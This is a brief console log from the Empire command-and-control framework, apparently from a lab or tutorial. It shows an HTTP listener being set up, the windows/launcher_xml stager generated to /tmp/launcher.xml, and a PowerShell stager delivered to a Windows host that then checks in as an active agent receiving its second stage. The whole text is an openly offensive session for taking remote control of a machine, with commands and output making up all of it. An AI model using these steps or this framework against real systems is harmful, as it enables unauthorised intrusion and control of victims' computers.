 (Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDat
e
---- ------ ---- ------------ -------
-
test http http://192.168.144.176:5556 5/0.0
(Empire: listeners) > usestager windows/launcher_xml
(Empire: stager/windows/launcher_xml) > set Listener http
(Empire: stager/windows/launcher_xml) > set Listener test
(Empire: stager/windows/launcher_xml) > execute
[*] Removing Launcher String
[*] Stager output written out to: /tmp/launcher.xml
(Empire: stager/windows/launcher_xml) > [*] Sending POWERSHELL stager (stage 1) to 192.168.144.
177
[*] New agent 48CF12NV checked in
[+] Initial agent 48CF12NV from 192.168.144.177 now active (Slack)
[*] Sending agent (stage 2) to 48CF12NV at 192.168.144.177